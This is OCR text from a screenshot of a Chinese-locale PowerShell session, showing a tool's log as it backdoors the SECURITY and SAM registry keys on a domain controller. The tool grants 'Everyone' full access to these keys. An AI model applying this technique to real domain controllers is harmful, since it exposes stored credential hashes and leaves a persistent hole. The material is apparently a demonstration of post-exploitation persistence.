 管理员: Windows PowerShell
(ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
详细信息: [dc.zone.com : SECURITY] Creating the trustee WMI object with user
'Everyone'
详细信息: [dc.zone.com : SECURITY] Applying Trustee to new Ace
详细信息: [dc.zone.com : SECURITY] Calling SetSecurityDescriptor on the key
with the newly created Ace
详细信息: [dc.zone.com : SECURITY] Backdooring completed for key
详细信息: [dc.zone.com : SAM\SAM\Domains\Account] Backdooring started for key
详细信息: [dc.zone.com : SAM\SAM\Domains\Account] Creating ACE with Access Mask
of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
详细信息: [dc.zone.com : SAM\SAM\Domains\Account] Creating the trustee WMI
object with user 'Everyone'
详细信息: [dc.zone.com : SAM\SAM\Domains\Account] Applying Trustee to new Ace
详细信息: [dc.zone.com : SAM\SAM\Domains\Account] Calling SetSecurityDescriptor
on the key with the newly created Ace
详细信息: [dc.zone.com : SAM\SAM\Domains\Account] Backdooring completed for key
详细信息: [dc.zone.com] Backdooring completed for system
ComputerName BackdoorTrustee
------------ ---------------
dc.zone.com S-1-1-0
PS C:\Users\Administrator\Desktop> _
安全先师
微软拼音简捷 半 :